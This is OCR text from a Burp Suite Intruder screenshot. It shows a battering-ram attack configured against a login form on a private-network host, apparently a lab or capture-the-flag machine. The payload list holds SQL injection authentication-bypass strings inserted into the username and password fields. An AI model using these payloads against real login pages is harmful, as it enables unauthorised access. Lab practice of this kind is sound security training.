 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Battering ram attack
Start attack
Target http://192.168.56.123 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /atlantis.php HTTP/1.1
2 Host: 192.168.56.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://192.168.56.123
10 Connection: keep-alive
11 Referer: http://192.168.56.123/atlantis.php
12 Cookie: PHPSESSID=o183tv44grd1redg121rff63c1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin§test§&password=afmin§test§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 16
Request count: 16
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
§ Payloads
Resource pool
Settings